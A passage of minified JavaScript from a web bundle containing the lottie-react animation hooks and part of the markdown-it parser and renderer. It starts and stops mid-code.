r=e.animationData,s=e.loop,c=e.autoplay,l=e.initialSegment,u=e.onComplete,h=e.onLoopComplete,d=e.onEnterFrame,k=e.onSegmentStart,m=e.onConfigReady,g=e.onDataReady,b=e.onDataFailed,_=e.onLoadedImages,C=e.onDOMLoaded,v=e.onDestroy;e.lottieRef,e.renderer,e.name,e.assetsPath,e.rendererSettings;var A=f(e,y),x=p(n.useState(!1),2),S=x[0],w=x[1],M=n.useRef(),L=n.useRef(null),I=function(){var e;null===(e=M.current)||void 0===e||e.play()},O=function(){var e;null===(e=M.current)||void 0===e||e.stop()},T=function(){var e;null===(e=M.current)||void 0===e||e.pause()},E=function(e){var t;null===(t=M.current)||void 0===t||t.setSpeed(e)},z=function(e,t){var n;null===(n=M.current)||void 0===n||n.goToAndPlay(e,t)},j=function(e,t){var n;null===(n=M.current)||void 0===n||n.goToAndStop(e,t)},P=function(e){var t;null===(t=M.current)||void 0===t||t.setDirection(e)},R=function(e,t){var n;null===(n=M.current)||void 0===n||n.playSegments(e,t)},D=function(e){var t;null===(t=M.current)||void 0===t||t.setSubframe(e)},$=function(e){var t;return null===(t=M.current)||void 0===t?void 0:t.getDuration(e)},q=function(){var e;null===(e=M.current)||void 0===e||e.destroy(),M.current=void 0},Z=function(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(L.current){null===(t=M.current)||void 0===t||t.destroy();var r=a(a(a({},e),n),{},{container:L.current});return M.current=o.default.loadAnimation(r),w(!!M.current),function(){var e;null===(e=M.current)||void 0===e||e.destroy(),M.current=void 0}}};return n.useEffect((function(){var e=Z();return function(){return null===e||void 0===e?void 0:e()}}),[r,s]),n.useEffect((function(){M.current&&(M.current.autoplay=!!c)}),[c]),n.useEffect((function(){M.current&&(l?Array.isArray(l)&&l.length&&((M.current.currentRawFrame<l[0]||M.current.currentRawFrame>l[1])&&(M.current.currentRawFrame=l[0]),M.current.setSegment(l[0],l[1])):M.current.resetSegments(!0))}),[l]),n.useEffect((function(){var e=[{name:"complete",handler:u},{name:"loopComplete",handler:h},{name:"enterFrame",handler:d},{name:"segmentStart",handler:k},{name:"config_ready",handler:m},{name:"data_ready",handler:g},{name:"data_failed",handler:b},{name:"loaded_images",handler:_},{name:"DOMLoaded",handler:C},{name:"destroy",handler:v}].filter((function(e){return null!=e.handler}));if(e.length){var t=e.map((function(e){var t;return null===(t=M.current)||void 0===t||t.addEventListener(e.name,e.handler),function(){var t;null===(t=M.current)||void 0===t||t.removeEventListener(e.name,e.handler)}}));return function(){t.forEach((function(e){return e()}))}}}),[u,h,d,k,m,g,b,_,C,v]),{View:i.default.createElement("div",a({style:t,ref:L},A)),play:I,stop:O,pause:T,setSpeed:E,goToAndStop:j,goToAndPlay:z,setDirection:P,playSegments:R,setSubframe:D,getDuration:$,destroy:q,animationContainerRef:L,animationLoaded:S,animationItem:M.current}};function C(e){var t=e.getBoundingClientRect(),n=t.top,r=t.height;return(window.innerHeight-n)/(window.innerHeight+r)}function v(e,t,n){var r=e.getBoundingClientRect(),o=r.top;return{x:(t-r.left)/r.width,y:(n-o)/r.height}}var A=function(e){var t=e.wrapperRef,r=e.animationItem,o=e.mode,i=e.actions;n.useEffect((function(){var e=t.current;if(e&&r&&i.length){r.stop();var n=function(){var t=null,n=function(){var n=C(e),o=i.find((function(e){var t=e.visibility;return t&&n>=t[0]&&n<=t[1]}));if(o){if("seek"===o.type&&o.visibility&&2===o.frames.length){var s=o.frames[0]+Math.ceil((n-o.visibility[0])/(o.visibility[1]-o.visibility[0])*o.frames[1]);r.goToAndStop(s-r.firstFrame-1,!0)}"loop"===o.type&&(null===t||t!==o.frames||r.isPaused)&&(r.playSegments(o.frames,!0),t=o.frames),"play"===o.type&&r.isPaused&&(r.resetSegments(!0),r.play()),"stop"===o.type&&r.goToAndStop(o.frames[0]-r.firstFrame-1,!0)}};return document.addEventListener("scroll",n),function(){document.removeEventListener("scroll",n)}},s=function(){var t=function(t,n){var o=t,s=n;if(-1!==o&&-1!==s){var c=v(e,o,s);o=c.x,s=c.y}var a=i.find((function(e){var t=e.position;return t&&Array.isArray(t.x)&&Array.isArray(t.y)?o>=t.x[0]&&o<=t.x[1]&&s>=t.y[0]&&s<=t.y[1]:!(!t||Number.isNaN(t.x)||Number.isNaN(t.y))&&o===t.x&&s===t.y}));if(a){if("seek"===a.type&&a.position&&Array.isArray(a.position.x)&&Array.isArray(a.position.y)&&2===a.frames.length){var l=(o-a.position.x[0])/(a.position.x[1]-a.position.x[0]),u=(s-a.position.y[0])/(a.position.y[1]-a.position.y[0]);r.playSegments(a.frames,!0),r.goToAndStop(Math.ceil((l+u)/2*(a.frames[1]-a.frames[0])),!0)}"loop"===a.type&&r.playSegments(a.frames,!0),"play"===a.type&&(r.isPaused&&r.resetSegments(!1),r.playSegments(a.frames)),"stop"===a.type&&r.goToAndStop(a.frames[0],!0)}},n=function(e){t(e.clientX,e.clientY)},o=function(){t(-1,-1)};return e.addEventListener("mousemove",n),e.addEventListener("mouseout",o),function(){e.removeEventListener("mousemove",n),e.removeEventListener("mouseout",o)}};switch(o){case"scroll":return n();case"cursor":return s()}}}),[o,r])},x=function(e){var t=e.actions,n=e.mode,r=e.lottieObj,o=r.animationItem,i=r.View,s=r.animationContainerRef;return A({actions:t,animationItem:o,mode:n,wrapperRef:s}),i},S=["style","interactivity"],w=function(e){var t,r,o,i=e.style,s=e.interactivity,c=f(e,S),a=_(c,i),l=a.View,u=a.play,p=a.stop,h=a.pause,d=a.setSpeed,k=a.goToAndStop,m=a.goToAndPlay,g=a.setDirection,b=a.playSegments,y=a.setSubframe,C=a.getDuration,v=a.destroy,A=a.animationContainerRef,w=a.animationLoaded,M=a.animationItem;return n.useEffect((function(){e.lottieRef&&(e.lottieRef.current={play:u,stop:p,pause:h,setSpeed:d,goToAndPlay:m,goToAndStop:k,setDirection:g,playSegments:b,setSubframe:y,getDuration:C,destroy:v,animationContainerRef:A,animationLoaded:w,animationItem:M})}),[null===(t=e.lottieRef)||void 0===t?void 0:t.current]),x({lottieObj:{View:l,play:u,stop:p,pause:h,setSpeed:d,goToAndStop:k,goToAndPlay:m,setDirection:g,playSegments:b,setSubframe:y,getDuration:C,destroy:v,animationContainerRef:A,animationLoaded:w,animationItem:M},actions:null!==(r=null===s||void 0===s?void 0:s.actions)&&void 0!==r?r:[],mode:null!==(o=null===s||void 0===s?void 0:s.mode)&&void 0!==o?o:"scroll"})};Object.defineProperty(e,"LottiePlayer",{enumerable:!0,get:function(){return o.default}}),e.default=w,e.useLottie=_,e.useLottieInteractivity=x,Object.defineProperty(e,"__esModule",{value:!0})}(t,n(53409),n(52983))},31196:(e,t,n)=>{"use strict";var r=n(17819),o=n(72039),i=n(80587),s=n(31475),c=n(85067);function a(e){var t=Object.create(null);return e&&Object.keys(e).forEach((function(n){if("default"!==n){var r=Object.getOwnPropertyDescriptor(e,n);Object.defineProperty(t,n,r.get?r:{enumerable:!0,get:function(){return e[n]}})}})),t.default=e,Object.freeze(t)}var l=a(r),u=a(o);function f(e){return"[object String]"===function(e){return Object.prototype.toString.call(e)}(e)}const p=Object.prototype.hasOwnProperty;function h(e){return Array.prototype.slice.call(arguments,1).forEach((function(t){if(t){if("object"!==typeof t)throw new TypeError(t+"must be object");Object.keys(t).forEach((function(n){e[n]=t[n]}))}})),e}function d(e,t,n){return[].concat(e.slice(0,t),n,e.slice(t+1))}function k(e){return!(e>=55296&&e<=57343)&&(!(e>=64976&&e<=65007)&&(65535!==(65535&e)&&65534!==(65535&e)&&(!(e>=0&&e<=8)&&(11!==e&&(!(e>=14&&e<=31)&&(!(e>=127&&e<=159)&&!(e>1114111)))))))}function m(e){if(e>65535){const t=55296+((e-=65536)>>10),n=56320+(1023&e);return String.fromCharCode(t,n)}return String.fromCharCode(e)}const g=/\\([!"#$%&'()*+,\-./:;<=>?@[\\\]^_`{|}~])/g,b=new RegExp(g.source+"|"+/&([a-z#][a-z0-9]{1,31});/gi.source,"gi"),y=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))$/i;function _(e){return e.indexOf("\\")<0&&e.indexOf("&")<0?e:e.replace(b,(function(e,t,n){return t||function(e,t){if(35===t.charCodeAt(0)&&y.test(t)){const n="x"===t[1].toLowerCase()?parseInt(t.slice(2),16):parseInt(t.slice(1),10);return k(n)?m(n):e}const n=i.decodeHTML(e);return n!==e?n:e}(e,n)}))}const C=/[&<>"]/,v=/[&<>"]/g,A={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function x(e){return A[e]}function S(e){return C.test(e)?e.replace(v,x):e}const w=/[.?*+^$[\]\\(){}|-]/g;function M(e){switch(e){case 9:case 32:return!0}return!1}function L(e){if(e>=8192&&e<=8202)return!0;switch(e){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1}function I(e){return u.P.test(e)||u.S.test(e)}function O(e){switch(e){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}}function T(e){return e=e.trim().replace(/\s+/g," "),"\u1e7e"==="\u1e9e".toLowerCase()&&(e=e.replace(/\u1e9e/g,"\xdf")),e.toLowerCase().toUpperCase()}const E={mdurl:l,ucmicro:u};var z=Object.freeze({__proto__:null,arrayReplaceAt:d,assign:h,escapeHtml:S,escapeRE:function(e){return e.replace(w,"\\$&")},fromCodePoint:m,has:function(e,t){return p.call(e,t)},isMdAsciiPunct:O,isPunctChar:I,isSpace:M,isString:f,isValidEntityCode:k,isWhiteSpace:L,lib:E,normalizeReference:T,unescapeAll:_,unescapeMd:function(e){return e.indexOf("\\")<0?e:e.replace(g,"$1")}});var j=Object.freeze({__proto__:null,parseLinkDestination:function(e,t,n){let r,o=t;const i={ok:!1,pos:0,str:""};if(60===e.charCodeAt(o)){for(o++;o<n;){if(r=e.charCodeAt(o),10===r)return i;if(60===r)return i;if(62===r)return i.pos=o+1,i.str=_(e.slice(t+1,o)),i.ok=!0,i;92===r&&o+1<n?o+=2:o++}return i}let s=0;for(;o<n&&(r=e.charCodeAt(o),32!==r)&&!(r<32||127===r);)if(92===r&&o+1<n){if(32===e.charCodeAt(o+1))break;o+=2}else{if(40===r&&(s++,s>32))return i;if(41===r){if(0===s)break;s--}o++}return t===o||0!==s||(i.str=_(e.slice(t,o)),i.pos=o,i.ok=!0),i},parseLinkLabel:function(e,t,n){let r,o,i,s;const c=e.posMax,a=e.pos;for(e.pos=t+1,r=1;e.pos<c;){if(i=e.src.charCodeAt(e.pos),93===i&&(r--,0===r)){o=!0;break}if(s=e.pos,e.md.inline.skipToken(e),91===i)if(s===e.pos-1)r++;else if(n)return e.pos=a,-1}let l=-1;return o&&(l=e.pos),e.pos=a,l},parseLinkTitle:function(e,t,n,r){let o,i=t;const s={ok:!1,can_continue:!1,pos:0,str:"",marker:0};if(r)s.str=r.str,s.marker=r.marker;else{if(i>=n)return s;let r=e.charCodeAt(i);if(34!==r&&39!==r&&40!==r)return s;t++,i++,40===r&&(r=41),s.marker=r}for(;i<n;){if(o=e.charCodeAt(i),o===s.marker)return s.pos=i+1,s.str+=_(e.slice(t,i)),s.ok=!0,s;if(40===o&&41===s.marker)return s;92===o&&i+1<n&&i++,i++}return s.can_continue=!0,s.str+=_(e.slice(t,i)),s}});const P={};function R(){this.rules=h({},P)}function D(){this.__rules__=[],this.__cache__=null}function $(e,t,n){this.type=e,this.tag=t,this.attrs=null,this.map=null,this.nesting=n,this.level=0,this.children=null,this.content="",this.markup="",this.info="",this.meta=null,this.block=!1,this.hidden=!1}function q(e,t,n){this.src=e,this.env=n,this.tokens=[],this.inlineMode=!1,this.md=t}P.code_inline=function(e,t,n,r,o){const i=e[t];return"<code"+o.renderAttrs(i)+">"+S(i.content)+"</code>"},P.code_block=function(e,t,n,r,o){const i=e[t];return"<pre"+o.renderAttrs(i)+"><code>"+S(e[t].content)+"</code></pre>\n"},P.fence=function(e,t,n,r,o){const i=e[t],s=i.info?_(i.info).trim():"";let c,a="",l="";if(s){const e=s.split(/(\s+)/g);a=e[0],l=e.slice(2).join("")}if(c=n.highlight&&n.highlight(i.content,a,l)||S(i.content),0===c.indexOf("<pre"))return c+"\n";if(s){const e=i.attrIndex("class"),t=i.attrs?i.attrs.slice():[];e<0?t.push(["class",n.langPrefix+a]):(t[e]=t[e].slice(),t[e][1]+=" "+n.langPrefix+a);const r={attrs:t};return`<pre><code${o.renderAttrs(r)}>${c}</code></pre>\n`}return`<pre><code${o.renderAttrs(i)}>${c}</code></pre>\n`},P.image=function(e,t,n,r,o){const i=e[t];return i.attrs[i.attrIndex("alt")][1]=o.renderInlineAsText(i.children,n,r),o.renderToken(e,t,n)},P.hardbreak=function(e,t,n){return n.xhtmlOut?"<br />\n":"<br>\n"},P.softbreak=function(e,t,n){return n.breaks?n.xhtmlOut?"<br />\n":"<br>\n":"\n"},P.text=function(e,t){return S(e[t].content)},P.html_block=function(e,t){return e[t].content},P.html_inline=function(e,t){return e[t].content},R.prototype.renderAttrs=function(e){let t,n,r;if(!e.attrs)return"";for(r="",t=0,n=e.attrs.length;t<n;t++)r+=" "+S(e.attrs[t][0])+'="'+S(e.attrs[t][1])+'"';return r},R.prototype.renderToken=function(e,t,n){const r=e[t];let o="";if(r.hidden)return"";r.block&&-1!==r.nesting&&t&&e[t-1].hidden&&(o+="\n"),o+=(-1===r.nesting?"</":"<")+r.tag,o+=this.renderAttrs(r),0===r.nesting&&n.xhtmlOut&&(o+=" /");let i=!1;if(r.block&&(i=!0,1===r.nesting&&t+1<e.length)){const n=e[t+1];("inline"===n.type||n.hidden||-1===n.nesting&&n.tag===r.tag)&&(i=!1)}return o+=i?">\n":">",o},R.prototype.renderInline=function(e,t,n){let r="";const o=this.rules;for(let i=0,s=e.length;i<s;i++){const s=e[i].type;"undefined"!==typeof o[s]?r+=o[s](e,i,t,n,this):r+=this.renderToken(e,i,t)}return r},R.prototype.renderInlineAsText=function(e,t,n){let r="";for(let o=0,i=e.length;o<i;o++)switch(e[o].type){case"text":case"html_inline":case"html_block":r+=e[o].content;break;case"image":r+=this.renderInlineAsText(e[o].children,t,n);break;case"softbreak":case"hardbreak":r+="\n"}return r},R.prototype.render=function(e,t,n){let r="";const o=this.rules;for(let i=0,s=e.length;i<s;i++){const s=e[i].type;"inline"===s?r+=this.renderInline(e[i].children,t,n):"undefined"!==typeof o[s]?r+=o[s](e,i,t,n,this):r+=this.renderToken(e,i,t,n)}return r},D.prototype.__find__=function(e){for(let t=0;t<this.__rules__.length;t++)if(this.__rules__[t].name===e)return t;return-1},D.prototype.__compile__=function(){const e=this,t=[""];e.__rules__.forEach((function(e){e.enabled&&e.alt.forEach((function(e){t.indexOf(e)<0&&t.push(e)}))})),e.__cache__={},t.forEach((function(t){e.__cache__[t]=[],e.__rules__.forEach((function(n){n.enabled&&(t&&n.alt.indexOf(t)<0||e.__cache__[t].push(n.fn))}))}))},D.prototype.at=function(e,t,n){const r=this.__find__(e),o=n||{};if(-1===r)throw new Error("Parser rule not found: "+e);this.__rules__[r].fn=t,this.__rules__[r].alt=o.alt||[],this.__cache__=null},D.prototype.before=function(e,t,n,r){const o=this.__find__(e),i=r||{};if(-1===o)throw new Error("Parser rule not found: "+e);this.__rules__.splice(o,0,{name:t,enabled:!0,fn:n,alt:i.alt||[]}),this.__cache__=null},D.prototype.after=function(e,t,n,r){const o=this.__find__(e),i=r||{};if(-1===o)throw new Error("Parser rule not found: "+e);this.__rules__.splice(o+1,0,{name:t,enabled:!0,fn:n,alt:i.alt||[]}),this.__cache__=null},D.prototype.push=function(e,t,n){const r=n||{};this.__rules__.push({name:e,enabled:!0,fn:t,alt:r.alt||[]}),this.__cache__=null},D.prototype.enable=function(e,t){Array.isArray(e)||(e=[e]);const n=[];return e.forEach((function(e){const r=this.__find__(e);if(r<0){if(t)return;throw new Error("Rules manager: invalid rule name "+e)}this.__rules__[r].enabled=!0,n.push(e)}),this),this.__cache__=null,n},D.prototype.enableOnly=function(e,t){Array.isArray(e)||(e=[e]),this.__rules__.forEach((function(e){e.enabled=!1})),this.enable(e,t)},D.prototype.disable=function(e,t){Array.isArray(e)||(e=[e]);const n=[];return e.forEach((function(e){const r=this.__find__(e);if(r<0){if(t)return;throw new Error("Rules manager: invalid rule name "+e)}this.__rules__[r].enabled=!1,n.push(e)}),this),this.__cache__=null,n},D.prototype.getRules=function(e){return null===this.__cache__&&this.__compile__(),this.__cache__[e]||[]},$.prototype.attrIndex=function(e){if(!this.attrs)return-1;const t=this.attrs;for(let n=0,r=t.length;n<r;n++)if(t[n][0]===e)return n;return-1},$.prototype.attrPush=function(e){this.attrs?this.attrs.push(e):this.attrs=[e]},$.prototype.attrSet=function(e,t){const n=this.attrIndex(e),r=[e,t];n<0?this.attrPush(r):this.attrs[n]=r},$.prototype.attrGet=function(e){const t=this.attrIndex(e);let n=null;return t>=0&&(n=this.attrs[t][1]),n},$.prototype.attrJoin=function(e,t){const n=this.attrIndex(e);n<0?this.attrPush([e,t]):this.attrs[n][1]=this.attrs[n][1]+" "+t},q.prototype.Token=$;const Z=/\r\n?|\n/g,N=/\0/g;function F(e){return/^<\/a\s*>/i.test(e)}const B=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,H=/\((c|tm|r)\)/i,V=/\((c|tm|r)\)/gi,J={c:"\xa9",r:"\xae",tm:"\u2122"};function U(e,t){return J[t.toLowerCase()]}function W(e){let t=0;for(let n=e.length-1;n>=0;n--){const r=e[n];"text"!==r.type||t||(r.content=r.content.replace(V,U)),"link_open"===r.type&&"auto"===r.info&&t--,"link_close"===r.type&&"auto"===r.info&&t++}}function G(e){let t=0;for(let n=e.length-1;n>=0;n--){const r=e[n];"text"!==r.type||t||B.test(r.content)&&(r.content=r.content.replace(/\+-/g,"\xb1").replace(/\.{2,}/g,"\u2026").replace(/([?!])\u2026/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---(?=[^-]|$)/gm,"$1\u2014").replace(/(^|\s)--(?=\s|$)/gm,"$1\u2013").replace(/(^|[^-\s])--(?=[^-\s]|$)/gm,"$1\u2013")),"link_open"===r.type&&"auto"===r.info&&t--,"link_close"===r.type&&"auto"===r.info&&t++}}const X=/['"]/,Y=/['"]/g,K="\u2019";function Q(e,t,n){return e.slice(0,t)+n+e.slice(t+1)}function ee(e,t){let n;const r=[];for(let o=0;o<e.length;o++){const i=e[o],s=e[o].level;for(n=r.length-1;n>=0&&!(r[n].level<=s);n--);if(r.length=n+1,"text"!==i.type)continue;let c=i.content,a=0,l=c.length;e:for(;a<l;){Y.lastIndex=a;const u=Y.exec(c);if(!u)break;let f=!0,p=!0;a=u.index+1;const h="'"===u[0];let d=32;if(u.index-1>=0)d=c.charCodeAt(u.index-1);else for(n=o-1;n>=0&&("softbreak"!==e[n].type&&"hardbreak"!==e[n].type);n--)if(e[n].content){d=e[n].content.charCodeAt(e[n].content.length-1);break}let k=32;if(a<l)k=c.charCodeAt(a);else for(n=o+1;n<e.length&&("softbreak"!==e[n].type&&"hardbreak"!==e[n].type);n++)if(e[n].content){k=e[n].content.charCodeAt(0);break}const m=O(d)||I(String.fromCharCode(d)),g=O(k)||I(String.fromCharCode(k)),b=L(d),y=L(k);if(y?f=!1:g&&(b||m||(f=!1)),b?p=!1:m&&(y||g||(p=!1)),34===k&&'"'===u[0]&&d>=48&&d<=57&&(p=f=!1),f&&p&&(f=m,p=g),f||p){if(p)for(n=r.length-1;n>=0;n--){let f=r[n];if(r[n].level<s)break;if(f.single===h&&r[n].level===s){let s,p;f=r[n],h?(s=t.md.options.quotes[2],p=t.md.options.quotes[3]):(s=t.md.options.quotes[0],p=t.md.options.quotes[1]),i.content=Q(i.content,u.index,p),e[f.token].content=Q(e[f.token].content,f.pos,s),a+=p.length-1,f.token===o&&(a+=s.length-1),c=i.content,l=c.length,r.length=n;continue e}}f?r.push({token:o,pos:u.index,single:h,level:s}):p&&h&&(i.content=Q(i.content,u.index,K))}else h&&(i.content=Q(i.content,u.index,K))}}}const te=[["normalize",function(e){let t;t=e.src.replace(Z,"\n"),t=t.replace(N,"\ufffd"),e.src=t}],["block",function(e){let t;e.inlineMode?(t=new e.Token("inline","",0),t.content=e.src,t.map=[0,1],t.children=[],e.tokens.push(t)):e.md.block.parse(e.src,e.md,e.env,e.tokens)}],["inline",function(e){const t=e.tokens;for(let n=0,r=t.length;n<r;n++){const r=t[n];"inline"===r.type&&e.md.inline.parse(r.content,e.md,e.env,r.children)}}],["linkify",function(e){const t=e.tokens;var n;if(e.md.options.linkify)for(let r=0,o=t.length;r<o;r++){if("inline"!==t[r].type||!e.md.linkify.pretest(t[r].content))continue;let o=t[r].children,i=0;for(let s=o.length-1;s>=0;s--){const c=o[s];if("link_close"!==c.type){if("html_inline"===c.type&&(n=c.content,/^<a[>\s]/i.test(n)&&i>0&&i--,F(c.content)&&i++),!(i>0)&&"text"===c.type&&e.md.linkify.test(c.content)){const n=c.content;let i=e.md.linkify.match(n);const a=[];let l=c.level,u=0;i.length>0&&0===i[0].index&&s>0&&"text_special"===o[s-1].type&&(i=i.slice(1));for(let t=0;t<i.length;t++){const r=i[t].url,o=e.md.normalizeLink(r);if(!e.md.validateLink(o))continue;let s=i[t].text;s=i[t].schema?"mailto:"!==i[t].schema||/^mailto:/i.test(s)?e.md.normalizeLinkText(s):e.md.normalizeLinkText("mailto:"+s).replace(/^mailto:/,""):e.md.normalizeLinkText("http://"+s).replace(/^http:\/\//,"");const c=i[t].index;if(c>u){const t=new e.Token("text","",0);t.content=n.slice(u,c),t.level=l,a.push(t)}const f=new e.Token("link_open","a",1);f.attrs=[["href",o]],f.level=l++,f.markup="linkify",f.info="auto",a.push(f);const p=new e.Token("text","",0);p.content=s,p.level=l,a.push(p);const h=new e.Token("link_close","a",-1);h.level=--l,h.markup="linkify",h.info="auto",a.push(h),u=i[t].lastIndex}if(u<n.length){const t=new e.Token("text","",0);t.content=n.slice(u),t.level=l,a.push(t)}t[r].children=o=d(o,s,a)}}else for(s--;o[s].level!==c.level&&"link_open"!==o[s].type;)s--}}}],["replacements",function(e){let t;if(e.md.options.typographer)for(t=e.tokens.length-1;t>=0;t--)"inline"===e.tokens[t].type&&(H.test(e.tokens[t].content)&&W(e.tokens[t].children),B.test(e.tokens[t].content)&&G(e.tokens[t].children))}],["smartquotes",function(e){if(e.md.options.typographer)for(let t=e.tokens.length-1;t>=0;t--)"inline"===e.tokens[t].type&&X.test(e.tokens[t].content)&&ee(e.tokens[t].children,e)}],["text_join",function(e){let t,n;const r=e.tokens,o=r.length;for(let i=0;i<o;i++){if("inline"!==r[i].type)continue;const e=r[i].children,o=e.length;for(t=0;t<o;t++)"text_special"===e[t].type&&(e[t].type="text");for(t=n=0;t<o;t++)"text"===e[t].type&&t+1<o&&"text"===e[t+1].type?e[t+1].content=e[t].content+e[t+1].content:(t!==n&&(e[n]=e[t]),n++);t!==n&&(e.length=n)}}]];function ne(){this.ruler=new D;for(let e=0;e<te.length;e++)this.ruler.push(te[e][0],te[e][1])}function re(e,t,n,r){this.src=e,this.md=t,this.env=n,this.tokens=r,this.bMarks=[],this.eMarks=[],this.tShift=[],this.sCount=[],this.bsCount=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.ddIndent=-1,this.listIndent=-1,this.parentType="root",this.level=0;const o=this.src;for(let i=0,s=0,c=0,a=0,l=o.length,u=!1;s<l;s++){const e=o.charCodeAt(s);if(!u){if(M(e)){c++,9===e?a+=4-a%4:a++;continue}u=!0}10!==e&&s!==l-1||(10!==e&&s++,this.bMarks.push(i),this.eMarks.push(s),this.tShift.push(c),this.sCount.push(a),this.bsCount.push(0),u=!1,c=0,a=0,i=s+1)}this.bMarks.push(o.length),this.eMarks.push(o.length),this.tShift.push(0),this.sCount.push(0),this.bsCount.push(0),this.lineMax=this.bMarks.length-1}ne.prototype.process=function(e){const t=this.ruler.getRules("");for(let n=0,r=t.length;n<r;n++)t[n](e)},ne.prototype.State=q,re.prototype.push=function(e,t,n){const r=new $(e,t,n);return r.block=!0,n<0&&this.level--,r.level=this.level,n>0&&this.level++,this.tokens.push(r),r},re.prototype.isEmpty=function(e){return this.bMarks[e]+this.tShift[e]>=this.eMarks[e]},re.prototype.skipEmptyLines=function(e){for(let t=this.lineMax;e<t&&!(this.bMarks[e]+this.tShift[e]<this.eMarks[e]);e++);return e},re.prototype.skipSpaces=function(e){for(let t=this.src.length;e<t;e++){if(!M(this.src.charCodeAt(e)))break}return e},re.prototype.skipSpacesBack=function(e,t){if(e<=t)return e;for(;e>t;)if(!M(this.src.charCodeAt(--e)))return e+1;return e},re.prototype.skipChars=function(e,t){for(let n=this.src.length;e<n&&this.src.charCodeAt(e)===t;e++);return e},re.prototype.skipCharsBack=function(e,t,n){if(e<=n)return e;for(;e>n;)if(t!==this.src.charCodeAt(--e))return e+1;return e},re.prototype.getLines=function(e,t,n,r){if(e>=t)return"";const o=new Array(t-e);for(let i=0,s=e;s<t;s++,i++){let e=0;const c=this.bMarks[s];let a,l=c;for(a=s+1<t||r?this.eMarks[s]+1:this.eMarks[s];l<a&&e<n;){const t=this.src.charCodeAt(l);if(M(t))9===t?e+=4-(e+this.bsCount[s])%4:e++;else{if(!(l-c<this.tShift[s]))break;e++}l++}o[i]=e>n?new Array(e-n+1).join(" ")+this.src.slice(l,a):this.src.slice(l,a)}return o.join("")},re.prototype.Token=$;function oe(e,t){const n=e.bMarks[t]+e.tShift[t],r=e.eMarks[t];return e.src.slice(n,r)}function ie(e){const t=[],n=e.length;let r=0,o=e.charCodeAt(r),i=!1,s=0,c="";for(;r<n;)124===o&&(i?(c+=e.substring(s,r-1),s=r):(t.push(c+e.substring(s,r)),c="",s=r+1)),i=92===o,r++,o=e.charCodeAt(r);return t.push(c+e.substring(s)),t}function se(e,t){const n=e.eMarks[t];let r=e.bMarks[t]+e.tShift[t];const o=e.src.charCodeAt(r++);if(42!==o&&45!==o&&43!==o)return-1;if(r<n){if(!M(e.src.charCodeAt(r)))return-1}return r}function ce(e,t){const n=e.bMarks[t]+e.tShift[t],r=e.eMarks[t];let o=n;if(o+1>=r)return-1;let i=e.src.charCodeAt(o++);if(i<48||i>57)return-1;for(;;){if(o>=r)return-1;if(i=e.src.charCodeAt(o++),!(i>=48&&i<=57)){if(41===i||46===i)break;return-1}if(o-n>=10)return-1}return o<r&&(i=e.src.charCodeAt(o),!M(i))?-1:o}const ae="<[A-Za-z][A-Za-z0-9\\-]*(?:\\s+[a-zA-Z_:][a-zA-Z0-9:._-]*(?:\\s*=\\s*(?:[^\"'=<>`\\x00-\\x20]+|'[^']*'|\"[^\"]*\"))?)*\\s*\\/?>",le="<\\/[A-Za-z][A-Za-z0-9\\-]*\\s*>",ue=new RegExp("^(?:"+ae+"|"+le+"|\x3c!---?>|\x3c!--(?:[^-]|-[^-]|--[^>])*--\x3e|<[?][\\s\\S]*?[?]>|<![A-Za-z][^>]*>|<!\\[CDATA\\[[\\s\\S]*?\\]\\]>)"),fe=new RegExp("^(?:"+ae+"|"+le+")"),pe=[[/^<(script|pre|style|textarea)(?=(\s|>|$))/i,/<\/(script|pre|style|textarea)>/i,!0],[/^<!--/,/-->/,!0],[/^<\?/,/\?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<!\[CDATA\[/,/\]\]>/,!0],[new RegExp("^</?("+["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","search","section","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"].join("|")+")(?=(\\s|/?>|$))","i"),/^$/,!0],[new RegExp(fe.source+"\\s*$"),/^$/,!1]];const he=[["table",function(e,t,n,r){if(t+2>n)return!1;let o=t+1;if(e.sCount[o]<e.blkIndent)return!1;if(e.sCount[o]-e.blkIndent>=4)return!1;let i=e.bMarks[o]+e.tShift[o];if(i>=e.eMarks[o])return!1;const s=e.src.charCodeAt(i++);if(124!==s&&45!==s&&58!==s)return!1;if(i>=e.eMarks[o])return!1;const c=e.src.charCodeAt(i++);if(124!==c&&45!==c&&58!==c&&!M(c))return!1;if(45===s&&M(c))return!1;for(;i<e.eMarks[o];){const t=e.src.charCodeAt(i);if(124!==t&&45!==t&&58!==t&&!M(t))return!1;i++}let a=oe(e,t+1),l=a.split("|");const u=[];for(let g=0;g<l.length;g++){const e=l[g].trim();if(!e){if(0===g||g===l.length-1)continue;return!1}if(!/^:?-+:?$/.test(e))return!1;58===e.charCodeAt(e.length-1)?u.push(58===e.charCodeAt(0)?"center":"right"):58===e.charCodeAt(0)?u.push("left"):u.push("")}if(a=oe(e,t).trim(),-1===a.indexOf("|"))return!1;if(e.sCount[t]-e.blkIndent>=4)return!1;l=ie(a),l.length&&""===l[0]&&l.shift(),l.length&&""===l[l.length-1]&&l.pop();const f=l.length;if(0===f||f!==u.length)return!1;if(r)return!0;const p=e.parentType;e.parentType="table";const h=e.md.block.ruler.getRules("blockquote"),d=[t,0];e.push("table_open","table",1).map=d,e.push("thead_open","thead",1).map=[t,t+1],e.push("tr_open","tr",1).map=[t,t+1];for(let g=0;g<l.length;g++){const t=e.push("th_open","th",1);u[g]&&(t.attrs=[["style","text-align:"+u[g]]]);const n=e.push("inline","",0);n.content=l[g].trim(),n.children=[],e.push("th_close","th",-1)}let 